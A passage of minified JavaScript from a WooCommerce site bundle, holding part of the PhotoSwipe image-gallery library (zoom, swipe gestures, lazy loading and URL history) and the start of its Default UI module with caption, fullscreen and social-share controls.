n,i,o,a=0;a<3;a++)n=ee[a],nt((a+B)*Ve.x,n.el.style),o=Y+a-1,y.loop&&2<Gt()&&(o=s(o)),(i=Bt(o))&&(Q||i.needsUpdate||!i.bounds)?(h.cleanSlide(i),h.setContent(n,o),1===a&&(h.currItem=i,h.updateCurrZoomItem(!0)),i.needsUpdate=!1):-1===n.index&&0<=o&&h.setContent(n,o),i&&i.container&&($t(i,Be),jt(i),tt(i));Q=!1}q=K=h.currItem.initialZoomLevel,(Re=h.currItem.bounds)&&(We.x=Re.center.x,We.y=Re.center.y,et(!0)),x("resize")},zoomTo:function(t,e,n,i,o){e&&(q=K,bt.x=Math.abs(e.x)-We.x,bt.y=Math.abs(e.y)-We.y,g(Ye,We));var a=w(t,!1),r={};C("x",a,r,t),C("y",a,r,t);var l=K,s=We.x,u=We.y;function c(e){1===e?(K=t,We.x=r.x,We.y=r.y):(K=(t-l)*e+l,We.x=(r.x-s)*e+s,We.y=(r.y-u)*e+u),o&&o(e),et(1===e)}m(r),n?A("customZoomTo",0,1,n,i||f.easing.sine.inOut,c):c(1)}},st={},ut={},ct={},dt={},mt={},pt=[],ft={},ht=[],yt={},xt=0,vt={x:0,y:0},gt=0,wt={x:0,y:0},bt={x:0,y:0},It={x:0,y:0},Ct=function(){Se&&(ce(Se),Se=null)},Dt=function(){Ce&&(Se=ue(Dt),Ot())},Tt=function(e,t){return!(!e||e===document)&&!(e.getAttribute("class")&&-1<e.getAttribute("class").indexOf("pswp__scroll-wrap"))&&(t(e)?e:Tt(e.parentNode,t))},Mt={},St={},At={},Et=[],Ot=function(){if(Ee){var e=Ee.length;if(0!==e)if(g(st,Ee[0]),ct.x=st.x-dt.x,ct.y=st.y-dt.y,Oe&&1<e){if(dt.x=st.x,dt.y=st.y,!ct.x&&!ct.y&&function(e,t){return e.x===t.x&&e.y===t.y}(Ee[1],ut))return;g(ut,Ee[1]),Te||(Te=!0,x("zoomGestureStarted"));var t=E(st,ut),n=Zt(t);n>h.currItem.initialZoomLevel+h.currItem.initialZoomLevel/15&&(Ne=!0);var i=1,o=b(),a=I();if(n<o)if(y.pinchToClose&&!Ne&&q<=h.currItem.initialZoomLevel){var r=1-(o-n)/(o/1.2);v(r),x("onPinchClose",r),ze=!0}else 1<(i=(o-n)/o)&&(i=1),n=o-i*(o/3);else a<n&&(1<(i=(n-a)/(6*o))&&(i=1),n=a+i*o);i<0&&(i=0),R(st,ut,vt),He.x+=vt.x-It.x,He.y+=vt.y-It.y,g(It,vt),We.x=u("x",n),We.y=u("y",n),we=K<n,K=n,et()}else{if(!Fe)return;if(Le&&(Le=!1,10<=Math.abs(ct.x)&&(ct.x-=Ee[0].x-mt.x),10<=Math.abs(ct.y)&&(ct.y-=Ee[0].y-mt.y)),dt.x=st.x,dt.y=st.y,0===ct.x&&0===ct.y)return;if("v"===Fe&&y.closeOnVerticalDrag&&"fit"===y.scaleMode&&K===h.currItem.initialZoomLevel){He.y+=ct.y,We.y+=ct.y;var l=P();return be=!0,x("onVerticalDrag",l),v(l),void et()}!function(e,t,n){if(50<e-ve){var i=2<ht.length?ht.shift():{};i.x=t,i.y=n,ht.push(i),ve=e}}(c(),st.x,st.y),Me=!0,Re=h.currItem.bounds,F("x",ct)||(F("y",ct),m(We),et())}}},kt=function(){var t,n,i={lastFlickOffset:{},lastFlickDist:{},lastFlickSpeed:{},slowDownRatio:{},slowDownRatioReverse:{},speedDecelerationRatio:{},speedDecelerationRatioAbs:{},distanceOffset:{},backAnimDestination:{},backAnimStarted:{},calculateSwipeSpeed:function(e){n=1<ht.length?(t=c()-ve+50,ht[ht.length-2][e]):(t=c()-xe,mt[e]),i.lastFlickOffset[e]=dt[e]-n,i.lastFlickDist[e]=Math.abs(i.lastFlickOffset[e]),20<i.lastFlickDist[e]?i.lastFlickSpeed[e]=i.lastFlickOffset[e]/t:i.lastFlickSpeed[e]=0,Math.abs(i.lastFlickSpeed[e])<.1&&(i.lastFlickSpeed[e]=0),i.slowDownRatio[e]=.95,i.slowDownRatioReverse[e]=1-i.slowDownRatio[e],i.speedDecelerationRatio[e]=1},calculateOverBoundsAnimOffset:function(t,e){i.backAnimStarted[t]||(We[t]>Re.min[t]?i.backAnimDestination[t]=Re.min[t]:We[t]<Re.max[t]&&(i.backAnimDestination[t]=Re.max[t]),i.backAnimDestination[t]!==undefined&&(i.slowDownRatio[t]=.7,i.slowDownRatioReverse[t]=1-i.slowDownRatio[t],i.speedDecelerationRatioAbs[t]<.05&&(i.lastFlickSpeed[t]=0,i.backAnimStarted[t]=!0,A("bounceZoomPan"+t,We[t],i.backAnimDestination[t],e||300,f.easing.sine.out,function(e){We[t]=e,et()}))))},calculateAnimOffset:function(e){i.backAnimStarted[e]||(i.speedDecelerationRatio[e]=i.speedDecelerationRatio[e]*(i.slowDownRatio[e]+i.slowDownRatioReverse[e]-i.slowDownRatioReverse[e]*i.timeDiff/10),i.speedDecelerationRatioAbs[e]=Math.abs(i.lastFlickSpeed[e]*i.speedDecelerationRatio[e]),i.distanceOffset[e]=i.lastFlickSpeed[e]*i.speedDecelerationRatio[e]*i.timeDiff,We[e]+=i.distanceOffset[e])},panAnimLoop:function(){if(at.zoomPan&&(at.zoomPan.raf=ue(i.panAnimLoop),i.now=c(),i.timeDiff=i.now-i.lastNow,i.lastNow=i.now,i.calculateAnimOffset("x"),i.calculateAnimOffset("y"),et(),i.calculateOverBoundsAnimOffset("x"),i.calculateOverBoundsAnimOffset("y"),i.speedDecelerationRatioAbs.x<.05&&i.speedDecelerationRatioAbs.y<.05))return We.x=Math.round(We.x),We.y=Math.round(We.y),et(),void T("zoomPan")}};return i},Rt=function(e){if(e.calculateSwipeSpeed("y"),Re=h.currItem.bounds,e.backAnimDestination={},e.backAnimStarted={},Math.abs(e.lastFlickSpeed.x)<=.05&&Math.abs(e.lastFlickSpeed.y)<=.05)return e.speedDecelerationRatioAbs.x=e.speedDecelerationRatioAbs.y=0,e.calculateOverBoundsAnimOffset("x"),e.calculateOverBoundsAnimOffset("y"),!0;M("zoomPan"),e.lastNow=c(),e.panAnimLoop()},Pt=function(e,t){var n,i,o;if(Ze||(xt=Y),"swipe"===e){var a=dt.x-mt.x,r=t.lastFlickDist.x<10;30<a&&(r||20<t.lastFlickOffset.x)?i=-1:a<-30&&(r||t.lastFlickOffset.x<-20)&&(i=1)}i&&((Y+=i)<0?(Y=y.loop?Gt()-1:0,o=!0):Y>=Gt()&&(Y=y.loop?0:Gt()-1,o=!0),o&&!y.loop||(Ke+=i,Ge-=i,n=!0));var l,s=Ve.x*Ge,u=Math.abs(s-wt.x);return l=n||s>wt.x==0<t.lastFlickSpeed.x?(l=0<Math.abs(t.lastFlickSpeed.x)?u/Math.abs(t.lastFlickSpeed.x):333,l=Math.min(l,400),Math.max(l,250)):333,xt===Y&&(n=!1),Ze=!0,x("mainScrollAnimStart"),A("mainScroll",wt.x,s,l,f.easing.cubic.out,d,function(){S(),Ze=!1,xt=-1,!n&&xt===Y||h.updateCurrItem(),x("mainScrollAnimComplete")}),n&&h.updateCurrItem(!0),n},Zt=function(e){return 1/ke*e*q},Ft=function(){var e=K,t=b(),n=I();K<t?e=t:n<K&&(e=n);var i,o=_e;return ze&&!we&&!Ne&&K<t?h.close():(ze&&(i=function(e){v((1-o)*e+o)}),h.zoomTo(e,0,200,f.easing.cubic.out,i)),!0};n("Gestures",{publicMethods:{initGestures:function(){function e(e,t,n,i,o){ne=e+t,ie=e+n,oe=e+i,ae=o?e+o:""}(le=he.pointerEvent)&&he.touch&&(he.touch=!1),le?navigator.msPointerEnabled?e("MSPointer","Down","Move","Up","Cancel"):e("pointer","down","move","up","cancel"):he.touch?(e("touch","start","move","end","cancel"),se=!0):e("mouse","down","move","up"),G=ie+" "+oe+" "+ae,X=ne,le&&!se&&(se=1<navigator.maxTouchPoints||1<navigator.msMaxTouchPoints),h.likelyTouchDevice=se,V[ne]=L,V[ie]=z,V[oe]=_,ae&&(V[ae]=V[oe]),he.touch&&(X+=" mousedown",G+=" mousemove mouseup",V.mousedown=V[ne],V.mousemove=V[ie],V.mouseup=V[oe]),se||(y.allowPanToNext=!1)}}});function Lt(e,t,n,i,o,a){t.loadError||i&&(t.imageAppended=!0,jt(t,i,t===h.currItem&&Je),n.appendChild(i),a&&setTimeout(function(){t&&t.loaded&&t.placeholder&&(t.placeholder.style.display="none",t.placeholder=null)},500))}function zt(e){function t(){e.loading=!1,e.loaded=!0,e.loadComplete?e.loadComplete(e):e.img=null,n.onload=n.onerror=null,n=null}e.loading=!0,e.loaded=!1;var n=e.img=f.createEl("pswp__img","img");return n.onload=t,n.onerror=function(){e.loadError=!0,t()},n.src=e.src,n.alt=e.alt||"",n}function _t(e,t){if(e.src&&e.loadError&&e.container)return t&&(e.container.innerHTML=""),e.container.innerHTML=y.errorMsg.replace("%url%",e.src),!0}function Nt(){if(Kt.length){for(var e,t=0;t<Kt.length;t++)(e=Kt[t]).holder.index===e.index&&Lt(e.index,e.item,e.baseDiv,e.img,0,e.clearPlaceholder);Kt=[]}}var Ut,Ht,Yt,Wt,Bt,Gt,Xt=function(r,e,l,t){var s;function u(){T("initialZoom"),l?(h.template.removeAttribute("style"),h.bg.removeAttribute("style")):(v(1),e&&(e.style.display="block"),f.addClass(p,"pswp--animated-in"),x("initialZoom"+(l?"OutEnd":"InEnd"))),t&&t(),Wt=!1}Ut&&clearTimeout(Ut),Yt=Wt=!0,r.initialLayout?(s=r.initialLayout,r.initialLayout=null):s=y.getThumbBoundsFn&&y.getThumbBoundsFn(Y);var c,d,m=l?y.hideAnimationDuration:y.showAnimationDuration;if(!m||!s||s.x===undefined)return x("initialZoom"+(l?"Out":"In")),K=r.initialZoomLevel,g(We,r.initialPosition),et(),p.style.opacity=l?0:1,v(1),void(m?setTimeout(function(){u()},m):u());c=H,d=!h.currItem.src||h.currItem.loadError||y.showHideOpacity,r.miniImg&&(r.miniImg.style.webkitBackfaceVisibility="hidden"),l||(K=s.w/r.w,We.x=s.x,We.y=s.y-me,h[d?"template":"bg"].style.opacity=.001,et()),M("initialZoom"),l&&!c&&f.removeClass(p,"pswp--animated-in"),d&&(l?f[(c?"remove":"add")+"Class"](p,"pswp--animate_opacity"):setTimeout(function(){f.addClass(p,"pswp--animate_opacity")},30)),Ut=setTimeout(function(){if(x("initialZoom"+(l?"Out":"In")),l){var t=s.w/r.w,n=We.x,i=We.y,o=K,a=_e,e=function(e){1===e?(K=t,We.x=s.x,We.y=s.y-fe):(K=(t-o)*e+o,We.x=(s.x-n)*e+n,We.y=(s.y-fe-i)*e+i),et(),d?p.style.opacity=1-e:v(a-e*a)};c?A("initialZoom",0,1,m,f.easing.cubic.out,e,u):(e(1),Ut=setTimeout(u,m+20))}else K=r.initialZoomLevel,g(We,r.initialPosition),et(),v(1),d?p.style.opacity=1:v(1),Ut=setTimeout(u,m+20)},l?25:90)},Vt={},Kt=[],qt={index:0,errorMsg:'<div class="pswp__error-msg"><a href="%url%" target="_blank">The image</a> could not be loaded.</div>',forceProgressiveLoading:!1,preload:[1,1],getNumItemsFn:function(){return Ht.length}},$t=function(e,t,n){if(!e.src||e.loadError)return e.w=e.h=0,e.initialZoomLevel=e.fitRatio=1,e.bounds={center:{x:0,y:0},max:{x:0,y:0},min:{x:0,y:0}},e.initialPosition=e.bounds.center,e.bounds;var i=!n;if(i&&(e.vGap||(e.vGap={top:0,bottom:0}),x("parseVerticalMargin",e)),Vt.x=t.x,Vt.y=t.y-e.vGap.top-e.vGap.bottom,i){var o=Vt.x/e.w,a=Vt.y/e.h;e.fitRatio=o<a?o:a;var r=y.scaleMode;"orig"===r?n=1:"fit"===r&&(n=e.fitRatio),1<n&&(n=1),e.initialZoomLevel=n,e.bounds||(e.bounds={center:{x:0,y:0},max:{x:0,y:0},min:{x:0,y:0}})}return n?(function(e,t,n){var i=e.bounds;i.center.x=Math.round((Vt.x-t)/2),i.center.y=Math.round((Vt.y-n)/2)+e.vGap.top,i.max.x=t>Vt.x?Math.round(Vt.x-t):i.center.x,i.max.y=n>Vt.y?Math.round(Vt.y-n)+e.vGap.top:i.center.y,i.min.x=t>Vt.x?0:i.center.x,i.min.y=n>Vt.y?e.vGap.top:i.center.y}(e,e.w*n,e.h*n),i&&n===e.initialZoomLevel&&(e.initialPosition=e.bounds.center),e.bounds):void 0},jt=function(e,t,n){if(e.src){t||(t=e.container.lastChild);var i=n?e.w:Math.round(e.w*e.fitRatio),o=n?e.h:Math.round(e.h*e.fitRatio);e.placeholder&&!e.loaded&&(e.placeholder.style.width=i+"px",e.placeholder.style.height=o+"px"),t.style.width=i+"px",t.style.height=o+"px"}};n("Controller",{publicMethods:{lazyLoadItem:function(e){e=s(e);var t=Bt(e);t&&(!t.loaded&&!t.loading||Q)&&(x("gettingData",e,t),t.src&&zt(t))},initController:function(){f.extend(y,qt,!0),h.items=Ht=e,Bt=h.getItemAt,Gt=y.getNumItemsFn,y.loop,Gt()<3&&(y.loop=!1),a("beforeChange",function(e){var t,n=y.preload,i=null===e||0<=e,o=Math.min(n[0],Gt()),a=Math.min(n[1],Gt());for(t=1;t<=(i?a:o);t++)h.lazyLoadItem(Y+t);for(t=1;t<=(i?o:a);t++)h.lazyLoadItem(Y-t)}),a("initialLayout",function(){h.currItem.initialLayout=y.getThumbBoundsFn&&y.getThumbBoundsFn(Y)}),a("mainScrollAnimComplete",Nt),a("initialZoomInEnd",Nt),a("destroy",function(){for(var e,t=0;t<Ht.length;t++)(e=Ht[t]).container&&(e.container=null),e.placeholder&&(e.placeholder=null),e.img&&(e.img=null),e.preloader&&(e.preloader=null),e.loadError&&(e.loaded=e.loadError=!1);Kt=null})},getItemAt:function(e){return 0<=e&&Ht[e]!==undefined&&Ht[e]},allowProgressiveImg:function(){return y.forceProgressiveLoading||!se||y.mouseUsed||1200<screen.width},setContent:function(t,n){y.loop&&(n=s(n));var e=h.getItemAt(t.index);e&&(e.container=null);var i,o=h.getItemAt(n);if(o){x("gettingData",n,o),t.index=n;var a=(t.item=o).container=f.createEl("pswp__zoom-wrap");if(!o.src&&o.html&&(o.html.tagName?a.appendChild(o.html):a.innerHTML=o.html),_t(o),$t(o,Be),!o.src||o.loadError||o.loaded)o.src&&!o.loadError&&((i=f.createEl("pswp__img","img")).style.opacity=1,i.src=o.src,jt(o,i),Lt(0,o,a,i));else{if(o.loadComplete=function(e){if(N){if(t&&t.index===n){if(_t(e,!0))return e.loadComplete=e.img=null,$t(e,Be),tt(e),void(t.index===Y&&h.updateCurrZoomItem());e.imageAppended?!Wt&&e.placeholder&&(e.placeholder.style.display="none",e.placeholder=null):he.transform&&(Ze||Wt)?Kt.push({item:e,baseDiv:a,img:e.img,index:n,holder:t,clearPlaceholder:!0}):Lt(0,e,a,e.img,0,!0)}e.loadComplete=null,e.img=null,x("imageLoadComplete",n,e)}},f.features.transform){var r="pswp__img pswp__img--placeholder";r+=o.msrc?"":" pswp__img--placeholder--blank";var l=f.createEl(r,o.msrc?"img":"");o.msrc&&(l.src=o.msrc),jt(o,l),a.appendChild(l),o.placeholder=l}o.loading||zt(o),h.allowProgressiveImg()&&(!Yt&&he.transform?Kt.push({item:o,baseDiv:a,img:o.img,index:n,holder:t}):Lt(0,o,a,o.img,0,!0))}Yt||n!==Y?tt(o):(Pe=a.style,Xt(o,i||o.img)),t.el.innerHTML="",t.el.appendChild(a)}else t.el.innerHTML=""},cleanSlide:function(e){e.img&&(e.img.onload=e.img.onerror=null),e.loaded=e.loading=e.img=e.imageAppended=!1}}});function Jt(e,t,n){var i=document.createEvent("CustomEvent"),o={origEvent:e,target:e.target,releasePoint:t,pointerType:n||"touch"};i.initCustomEvent("pswpTap",!0,!0,o),e.target.dispatchEvent(i)}var Qt,en,tn={};n("Tap",{publicMethods:{initTap:function(){a("firstTouchStart",h.onTapStart),a("touchRelease",h.onTapRelease),a("destroy",function(){tn={},Qt=null})},onTapStart:function(e){1<e.length&&(clearTimeout(Qt),Qt=null)},onTapRelease:function(e,t){if(t&&!Me&&!De&&!rt){var n=t;if(Qt&&(clearTimeout(Qt),Qt=null,function(e,t){return Math.abs(e.x-t.x)<25&&Math.abs(e.y-t.y)<25}(n,tn)))return void x("doubleTap",n);if("mouse"===t.type)return void Jt(e,t,"mouse");if("BUTTON"===e.target.tagName.toUpperCase()||f.hasClass(e.target,"pswp__single-tap"))return void Jt(e,t);g(tn,n),Qt=setTimeout(function(){Jt(e,t),Qt=null},300)}}}}),n("DesktopZoom",{publicMethods:{initDesktopZoom:function(){pe||(se?a("mouseUsed",function(){h.setupDesktopZoom()}):h.setupDesktopZoom(!0))},setupDesktopZoom:function(e){en={};var t="wheel mousewheel DOMMouseScroll";function n(){h.mouseZoomedIn&&(f.removeClass(p,"pswp--zoomed-in"),h.mouseZoomedIn=!1),K<1?f.addClass(p,"pswp--zoom-allowed"):f.removeClass(p,"pswp--zoom-allowed"),o()}a("bindEvents",function(){f.bind(p,t,h.handleMouseWheel)}),a("unbindEvents",function(){en&&f.unbind(p,t,h.handleMouseWheel)}),h.mouseZoomedIn=!1;var i,o=function(){i&&(f.removeClass(p,"pswp--dragging"),i=!1)};a("resize",n),a("afterChange",n),a("pointerDown",function(){h.mouseZoomedIn&&(i=!0,f.addClass(p,"pswp--dragging"))}),a("pointerUp",o),e||n()},handleMouseWheel:function(e){if(K<=h.currItem.fitRatio)return y.modal&&(!y.closeOnScroll||rt||Ce?e.preventDefault():re&&2<Math.abs(e.deltaY)&&(H=!0,h.close())),!0;if(e.stopPropagation(),en.x=0,"deltaX"in e)1===e.deltaMode?(en.x=18*e.deltaX,en.y=18*e.deltaY):(en.x=e.deltaX,en.y=e.deltaY);else if("wheelDelta"in e)e.wheelDeltaX&&(en.x=-.16*e.wheelDeltaX),e.wheelDeltaY?en.y=-.16*e.wheelDeltaY:en.y=-.16*e.wheelDelta;else{if(!("detail"in e))return;en.y=e.detail}w(K,!0);var t=We.x-en.x,n=We.y-en.y;(y.modal||t<=Re.min.x&&t>=Re.max.x&&n<=Re.min.y&&n>=Re.max.y)&&e.preventDefault(),h.panTo(t,n)},toggleDesktopZoom:function(e){e=e||{x:Be.x/2+Xe.x,y:Be.y/2+Xe.y};var t=y.getDoubleTapZoom(!0,h.currItem),n=K===t;h.mouseZoomedIn=!n,h.zoomTo(n?h.currItem.initialZoomLevel:t,e,333),f[(n?"remove":"add")+"Class"](p,"pswp--zoomed-in")}}});function nn(){return yn.hash.substring(1)}function on(){rn&&clearTimeout(rn),sn&&clearTimeout(sn)}function an(){var e=nn(),t={};if(e.length<5)return t;var n,i=e.split("&");for(n=0;n<i.length;n++)if(i[n]){var o=i[n].split("=");o.length<2||(t[o[0]]=o[1])}if(y.galleryPIDs){var a=t.pid;for(n=t.pid=0;n<Ht.length;n++)if(Ht[n].pid===a){t.pid=n;break}}else t.pid=parseInt(t.pid,10)-1;return t.pid<0&&(t.pid=0),t}var rn,ln,sn,un,cn,dn,mn,pn,fn,hn,yn,xn,vn={history:!0,galleryUID:1},gn=function(){if(sn&&clearTimeout(sn),rt||Ce)sn=setTimeout(gn,500);else{un?clearTimeout(ln):un=!0;var e=Y+1,t=Bt(Y);t.hasOwnProperty("pid")&&(e=t.pid);var n=mn+"&gid="+y.galleryUID+"&pid="+e;pn||-1===yn.hash.indexOf(n)&&(hn=!0);var i=yn.href.split("#")[0]+"#"+n;xn?"#"+n!==window.location.hash&&history[pn?"replaceState":"pushState"]("",document.title,i):pn?yn.replace(i):yn.hash=n,pn=!0,ln=setTimeout(function(){un=!1},60)}};n("History",{publicMethods:{initHistory:function(){if(f.extend(y,vn,!0),y.history){yn=window.location,pn=fn=hn=!1,mn=nn(),xn="pushState"in history,-1<mn.indexOf("gid=")&&(mn=(mn=mn.split("&gid=")[0]).split("?gid=")[0]),a("afterChange",h.updateURL),a("unbindEvents",function(){f.unbind(window,"hashchange",h.onHashChange)});var e=function(){dn=!0,fn||(hn?history.back():mn?yn.hash=mn:xn?history.pushState("",document.title,yn.pathname+yn.search):yn.hash=""),on()};a("unbindEvents",function(){H&&e()}),a("destroy",function(){dn||e()}),a("firstUpdate",function(){Y=an().pid});var t=mn.indexOf("pid=");-1<t&&"&"===(mn=mn.substring(0,t)).slice(-1)&&(mn=mn.slice(0,-1)),setTimeout(function(){N&&f.bind(window,"hashchange",h.onHashChange)},40)}},onHashChange:function(){if(nn()===mn)return fn=!0,void h.close();un||(cn=!0,h.goTo(an().pid),cn=!1)},updateURL:function(){on(),cn||(pn?rn=setTimeout(gn,800):gn())}}}),f.extend(h,lt)}});

/* wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js */
/*! PhotoSwipe Default UI - 4.1.3 - 2019-01-08
* http://photoswipe.com
* Copyright (c) 2019 Dmitry Semenov; */
!function(a,b){"function"==typeof define&&define.amd?define(b):"object"==typeof exports?module.exports=b():a.PhotoSwipeUI_Default=b()}(this,function(){"use strict";var a=function(a,b){var c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v=this,w=!1,x=!0,y=!0,z={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(a,b){return a.title?(b.children[0].innerHTML=a.title,!0):(b.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return a.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return a.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},A=function(a){if(r)return!0;a=a||window.event,q.timeToIdle&&q.mouseUsed&&!k&&K();for(var c,d,e=a.target||a.srcElement,f=e.getAttribute("class")||"",g=0;g<S.length;g++)c=S[g],c.onTap&&f.indexOf("pswp__"+c.name)>-1&&(c.onTap(),d=!0);if(d){a.stopPropagation&&a.stopPropagation(),r=!0;var h=b.features.isOldAndroid?600:30;s=setTimeout(function(){r=!1},h)}},B=function(){return!a.likelyTouchDevice||q.mouseUsed||screen.width>q.fitControlsWidth},C=function(a,c,d){b[(d?"add":"remove")+"Class"](a,"pswp__"+c)},D=function(){var a=1===q.getNumItemsFn();a!==p&&(C(d,"ui--one-slide",a),p=a)},E=function(){C(i,"share-modal--hidden",y)},F=function(){return y=!y,y?(b.removeClass(i,"pswp__share-modal--fade-in"),setTimeout(function(){y&&E()},300)):(E(),setTimeout(function(){y||b.addClass(i,"pswp__share-modal--fade-in")},30)),y||H(),!1},G=function(b){b=b||window.event;var c=b.target||b.srcElement;return a.shout("shareLinkClick",b,c),!!c.href&&(!!c.hasAttribute("download")||(window.open(c.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),y||F(),!1))},H=function(){for(var a,b,c,d,e,f="",g=0;g<q.shareButtons.length;g++)a=q.shareButtons[g],c=q.getImageURLForShare(a),d=q.getPageURLForShare(a),e=q.getTextForShare(a),b=a.url.replace("{{url}}",encodeURIComponent(d)).replace("{{image_url}}",encodeURIComponent(c)).replace("{{raw_image_url}}",c).replace("{{text}}",encodeURIComponent(e)),f+='<a href="'+b+'" target="_blank" class="pswp__share--'+a.id+'"'+(a.download?"download":"")+">"+a.label+"</a>",q.parseShareButtonOut&&(f=q.parseShareButtonOut(a,f));i.children[0].innerHTML=f,i.children[0].onclick=G},I=function(a){for(var c=0;c<q.closeElClasses.length;c++)if(b.hasClass(a,"pswp__"+q.closeElClasses[c]))return!0},J=0,K=function(){clearTimeout(u),J=0,k&&v.setIdle(!1)},L=function(a){a=a?a:window.event;var b=a.relatedTarget||a.toElement;b&&"HTML"!==b.nodeName||(clearTimeout(u),u=setTimeout(function(){v.setIdle(!0)},q.timeToIdleOutside))},M=function(){q.fullscreenEl&&!b.features.isOldAndroid&&(c||(c=v.getFullscreenAPI()),c?(b.bind(document,c.eventK,v.updateFullscreen),v.updateFullscreen(),b.addClass(a.template,"pswp--supports-fs")):b.removeClass(a.template,"pswp--supports-fs"))},N=function(){q.preloaderEl&&(O(!0),l("beforeChange",function(){clearTimeout(o),o=setTimeout(function(){a.currItem&&a.currItem.loading?(!a.allowProgressiveImg()||a.currItem.img&&!a.currItem.img.naturalWidth)&&O(!1):O(!0)},q.loadingIndicatorDelay)}),l("imageLoadComplete",function(b,c){a.currItem===c&&O(!0)}))},O=function(a){n!==a&&(C(m,"preloader--active",!a),n=a)},P=function(a){var c=a.vGap;if(B()){var g=q.barsSize;if(q.captionEl&&"auto"===g.bottom)if(f||(f=b.createEl("pswp__caption pswp__caption--fake"),f.appendChild(b.createEl("pswp__caption__center")),d.insertBefore(f,e),b.addClass(d,"pswp__ui--fit")),q.addCaptionHTMLFn(a,f,!0)){var h=f.clientHeight;c.bottom=parseInt(h,10)||44}else c.bottom=g.top;else c.bottom="auto"===g.bottom?0:g.bottom;c.top=g.top}else c.top=c.bottom=0},Q=function(){q.timeToIdle&&l("mouseUsed",function(){b.bind(document,"mousemove",K),b.bind(document,"mouseout",L),t=setInterval(function(){J++,2===J&&v.setIdle(!0)},q.timeToIdle/2)})},R=function(){l("onVerticalDrag",function(a){x&&a<.95?v.hideControls():!x&&a>=.95&&v.showControls()});var a;l("onPinchClose",function(b){x&&b<.9?(v.hideControls(),a=!0):a&&!x&&b>.9&&v.showControls()}),l("zoomGestureEnded",function(){a=!1,a&&!x&&v.showControls()})},S=[{name:"caption",option:"captionEl",onInit:function(a){e=a}},{name:"share-modal",option:"shareEl",onInit:function(a){i=a},onTap:function(){F()}},{name:"button--share",option:"shareEl",onInit:function(a){h=a},onTap:function(){F()}},{name:"button--zoom",option:"zoomEl",onTap:a.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(a){g=a}},{name:"button--close",option:"closeEl",onTap:a.close},{name:"button--arrow--left",option:"arrowEl",onTap:a.prev},{name:"button--arrow--right",option:"arrowEl",onTap:a.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){c.isFullscreen()?c.exit():c.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(a){m=a}}],T=function(){var a,c,e,f=function(d){if(d)for(var f=d.length,g=0;g<f;g++){a=d[g],c=a.className;for(var h=0;h<S.length;h++)e=S[h],c.indexOf("pswp__"+e.name)>-1&&(q[e.option]?(b.removeClass(a,"pswp__element--disabled"),e.onInit&&e.onInit(a)):b.addClass(a,"pswp__element--disabled"))}};f(d.children);var g=b.getChildByClass(d,"pswp__top-bar");g&&f(g.children)};v.init=function(){b.extend(a.options,z,!0),q=a.options,d=b.getChildByClass(a.scrollWrap,"pswp__ui"),l=a.listen,R(),l("beforeChange",v.update),l("doubleTap",function(b){var c=a.currItem.initialZoomLevel;a.getZoomLevel()!==c?a.zoomTo(c,b,333):a.zoomTo(q.getDoubleTapZoom(!1,a.currItem),b,333)}),l("preventDragEvent",function(a,b,c){var d=a.target||a.srcElement;d&&d.getAttribute("class")&&a.type.indexOf("mouse")>-1&&(d.getAttribute("class").indexOf("__caption")>0||/(SMALL|STRONG|EM)/i.test(d.tagName))&&(c.prevent=!1)}),l("bindEvents",function(){b.bind(d,"pswpTap click",A),b.bind(a.scrollWrap,"pswpTap",v.onGlobalTap),a.likelyTouchDevice||b.bind(a.scrollWrap,"mouseover",v.onMouseOver)}),l("unbindEvents",function(){y||F(),t&&clearInterval(t),b.unbind(document,"mouseout",L),b.unbind(document,"mousemove",K),b.unbind(d,"pswpTap click",A),b.unbind(a.scrollWrap,"pswpTap",v.onGlobalTap),b.unbind(a.scrollWrap,"mouseover",v.onMouseOver),c&&(b.unbind(document,c.eventK,v.updateFullscreen),c.isFullscreen()&&(q.hideAnimationDuration=0,c.exit()),c=null)}),l("destroy",function(){q.captionEl&&(f&&d.removeChild(f),b.removeClass(e,"pswp__caption--empty")),i&&(i.children[0].onclick=null),b.removeClass(d,"pswp__ui--over-close"),b.addClass(d,"pswp__ui--hidden"),v.setIdle(!1)}),q.showAnimationDuration||b.removeClass(d,"pswp__ui--hidden"),l("initialZoomIn",function(){q.showAnimationDuration&&b.removeClass(d,"pswp__ui--hidden")}),l("initialZoomOut",function(){b.addClass(d,"pswp__ui--hidden")}),l("parseVerticalMargin",P),T(),q.shareEl&&h&&i&&(y=!0),D(),Q(),M(),N()},v.setIdle=function(a){k=a,C(d,"ui--idle",a)},v.update=function(){x&&a.currItem?(v.updateIndexIndicator(),q.captionEl&&(q.addCaptionHTMLFn(a.currItem,e),C(e,"caption--empty",!a.currItem.title)),w=!0):w=!1,y||F(),D()},v.updateFullscreen=function(d){d&&setTimeout(function(){a.setScrollOffset(0,b.getScrollY())},50),b[(c.isFullscreen()?"add":"remove")+"Class"](a.template,"pswp--fs")},v.updateIndexIndicator=function(){q.counterEl&&(g.innerHTML=a.getCurrentIndex()+1+q.indexIndicatorSep+q.getNumItemsFn())},v.onGlobalTap=function(c){c=c||window.event;var d=c.target||c.srcElement;if(!r)if(c.detail&&"mouse"===c.detail.pointerType){if(I(d))return void 